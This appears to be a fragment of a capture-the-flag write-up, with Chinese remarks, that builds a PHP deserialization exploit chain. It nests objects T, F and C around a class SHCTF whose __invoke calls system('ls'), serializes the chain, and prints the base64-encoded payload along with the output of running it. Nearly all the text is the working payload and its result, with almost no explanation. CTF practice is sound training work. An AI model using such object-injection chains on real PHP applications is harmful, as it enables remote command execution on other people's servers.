 class SHCTF {
public $isyou='system';
public $flag='ls ';
public function __invoke()
{
if (SH::$Web) {
($this->isyou)($this->flag);
echo "小丑竟是我自己呜呜呜~";
} else {
echo "小丑别看了!";
}
}
}
$a =new T();
$a->n=new F();
$a->n->o=new C();
$a->n->o->p=new SHCTF();
echo base64_encode(serialize($a));
输出
TzoxOiJUIjoxOntzOjE6Im4iO086MToiRiI6MTp7czoxOiJvIjtPOjE6IkMiOjE6e3M6MToicCI7Tzo1OiJTSENURiI6Mjp7czo1OiJpc3lvdSI7czo2OiJzeXN0ZW0iO3M6NDoiZmxhZyI7czozOiJscyAiO319fX0=run
script.php
小丑竟是我自己呜呜呜~其实。。。。,